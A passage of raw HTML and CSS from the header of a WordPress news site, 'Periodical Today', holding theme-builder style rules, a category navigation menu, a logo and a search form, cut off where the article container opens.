                .tdi_28_add .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_28_add .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_add .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_add .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_add .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_add .tdb-menu > li > a,
                .tdi_28_add .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_add:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_add .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_add:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_add .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_add .tdb-menu > li.current-menu-item > a,
				.tdi_28_add .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_add .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_add .tdb-menu > li:hover > a,
				.tdi_28_add .tdb-menu > li.tdb-hover > a,
				.tdi_28_add .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_add .tdb-menu > li > a:after,
				.tdi_28_add .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_add .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_add .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_add .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_add .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_add .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_add .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_add class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_3ee" class="tdc-row stretch_row"><div class="vc_row tdi_32_639  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_639{
                    min-height: 0;
                }.tdi_32_639,
				.tdi_32_639 .tdc-columns{
				    display: block;
				}.tdi_32_639 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_639{
position:relative;
}

.tdi_32_639 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_3ee_rand_style td-element-style" ><style>
.tdi_31_3ee_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_936  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_936{
                    vertical-align: baseline;
                }.tdi_34_936 .wpb_wrapper,
				.tdi_34_936 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_936 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_936 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_94b" class="tdc-zone"><div class="tdc_zone tdi_36_44d  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_44d{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_44d{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_94b_rand_style td-element-style" ><style>
.tdi_35_94b_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_00d" class="tdc-row"><div class="vc_row tdi_38_63e  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_63e{
                    min-height: 0;
                }.tdi_38_63e,
				.tdi_38_63e .tdc-columns{
				    display: block;
				}.tdi_38_63e .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_63e.tdc-row-content-vert-center,
                    .tdi_38_63e.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_63e.tdc-row-content-vert-bottom,
                    .tdi_38_63e.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_63e.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_63e.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_63e {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_63e .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_63e{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_63e .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_369  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_369{
                    vertical-align: baseline;
                }.tdi_40_369 .wpb_wrapper,
				.tdi_40_369 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_369 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_369 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_369{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_6ea td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_6ea" >
<style>
/* custom css */
.tdi_41_6ea{
                    display: inline-block;
                }.tdi_41_6ea .tdb-logo-a,
                .tdi_41_6ea h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_6ea .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_6ea .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_6ea .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_6ea .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_6ea .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_6ea .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_6ea .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_6ea .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_6ea .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_63b  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_63b{
                    vertical-align: baseline;
                }.tdi_43_63b .wpb_wrapper,
				.tdi_43_63b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_63b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_63b .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_63b{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_63b{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_df9 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_df9"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_df9 .td_block_inner{
                    text-align: center;
                }.tdi_44_df9 .tdb-menu > li > a,
                .tdi_44_df9 .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_df9 .tdb-menu > li .tdb-menu-sep,
                .tdi_44_df9 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_df9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_df9 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_df9 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_df9 .tdb-menu > li > a,
                .tdi_44_df9 .td-subcat-more,
                .tdi_44_df9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_df9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_df9 .tdb-menu .tdb-normal-menu ul,
                .tdi_44_df9 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_df9 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_df9 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_df9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_df9 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_df9 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_df9 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_df9 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_df9 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_df9 .tdb-menu > li > a,
                .tdi_44_df9 .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_df9 .tdb-menu > li > a,
                .tdi_44_df9 .td-subcat-more,
                .tdi_44_df9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_df9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_df9 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_df9 .tdb-menu > li > a,
                .tdi_44_df9 .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_df9 .tdb-menu > li > a,
                .tdi_44_df9 .td-subcat-more,
                .tdi_44_df9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_df9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_df9 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_df9 .tdb-menu > li.current-menu-item > a,
				.tdi_44_df9 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_df9 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_df9 .tdb-menu > li:hover > a,
				.tdi_44_df9 .tdb-menu > li.tdb-hover > a,
				.tdi_44_df9 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_df9 .tdb-menu > li > a:after,
				.tdi_44_df9 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_df9 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_df9 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_df9 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_df9 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_df9 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_df9 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_df9 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_6a9  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_6a9{
                    vertical-align: baseline;
                }.tdi_48_6a9 .wpb_wrapper,
				.tdi_48_6a9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_6a9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_6a9 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_6a9{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_6a9{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_bad td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_bad" >
<style>

/* inline tdc_css att */

.tdi_49_bad{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_bad .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_bad .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_bad .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_bad .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_bad .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_bad .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_bad .tdb-drop-down-search-inner,
                .tdi_49_bad .tdb-search-form,
                .tdi_49_bad .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_bad .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_bad .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_bad .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_bad .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_bad .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_bad .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_bad .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_bad .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_bad .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_bad .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_bad .result-msg,
                .tdi_49_bad .result-msg a{
                    color: #ffffff;
                }.tdi_49_bad .result-msg a:hover{
                    color: #000000;
                }.tdi_49_bad .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_bad .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_bad .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_bad .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_bad .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_bad .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_bad .td-module-container:before{
					bottom: -10px;
				}.tdi_49_bad .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_bad .entry-thumb{
					background-position: center 50%;
				}.tdi_49_bad .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_bad .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_bad .td-image-container,
				.ie11 .tdi_49_bad .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_bad .td-module-meta-info,
				.ie11 .tdi_49_bad .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_bad .td-post-vid-time{
					display: block;
				}.tdi_49_bad .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_bad .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_bad .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_bad .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_bad .td-read-more{
					display: none;
				}.tdi_49_bad .td-author-date{
					display: none;
				}.tdi_49_bad .td-post-author-name{
					display: none;
				}.tdi_49_bad .td-post-date,
				.tdi_49_bad .td-post-author-name span{
					display: none;
				}.tdi_49_bad .entry-review-stars{
					display: none;
				}.tdi_49_bad .td-icon-star,
                .tdi_49_bad .td-icon-star-empty,
                .tdi_49_bad .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_bad .td-module-comments{
					display: none;
				}.tdi_49_bad .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_bad .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_bad .td_module_wrap:hover .td-module-title a,
				.tdi_49_bad .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_bad .td-editor-date,
				.tdi_49_bad .td-editor-date .td-post-author-name,
				.tdi_49_bad .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_bad .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_bad .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_bad .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_bad .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_bad .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_bad .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_bad .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_bad .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_bad .td-module-container:before{
					bottom: -10px;
				}.tdi_49_bad .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_bad .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_bad .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_bad .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_bad .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_bad .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_bad .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_bad .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_bad .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_bad .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_bad .td-module-container:before{
					bottom: -10px;
				}.tdi_49_bad .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_bad .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_bad .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_bad .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_bad .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_bad .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_bad .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_bad .td-module-container:before{
					bottom: -10px;
				}.tdi_49_bad .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_bad .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="47451" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_50_335" class="tdc-zone"><div class="tdc_zone tdi_51_9db  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_9db{
                    min-height: 0;
                }
</style><div id="tdi_52_dae" class="tdc-row"><div class="vc_row tdi_53_eea  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_eea{
                    min-height: 0;
                }.tdi_53_eea,
				.tdi_53_eea .tdc-columns{
				    display: block;
				}.tdi_53_eea .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_eea{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_53_eea .td_block_wrap{ text-align:left }

